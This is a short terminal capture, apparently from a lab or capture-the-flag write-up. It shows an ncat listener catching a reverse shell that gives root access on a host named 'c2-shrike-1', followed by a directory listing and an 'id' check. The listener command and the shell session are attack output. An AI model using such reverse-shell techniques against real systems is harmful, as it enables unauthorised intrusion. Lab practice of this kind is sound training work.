 └─$ rlwrap ncat -lnvp 6969
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.104.157.
Ncat: Connection from 10.10.104.157:43684.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c2-shrike-1:/python-docker# ls -la
ls -la
total 412
drwxr-xr-x 1 root root   4096 Jul 28  2022 .
drwxr-xr-x 1 root root   4096 Jul 28  2022 ..
-rw-r--r-- 1 root root    166 Jul 28  2022 Dockerfile
drwxr-xr-x 3 root root   4096 Jul 28  2022 agent
-rw-r--r-- 1 root root     45 Jul 28  2022 aggressor.txt
-rw-r--r-- 1 root root   7079 Jul 28  2022 app.py
-rw-r--r-- 1 root root    447 Jul 28  2022 bar.txt
-rw-r--r-- 1 root root 169984 Jul 28  2022 favicon.ico
-rw-r--r-- 1 root root     16 Jul 28  2022 requirements.txt
-rw-r--r-- 1 root root 204122 Apr  6 17:31 teamserver.log
drwxr-xr-x 2 root root   4096 Jul 28  2022 templates
root@c2-shrike-1:/python-docker# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c2-shrike-1:/python-docker#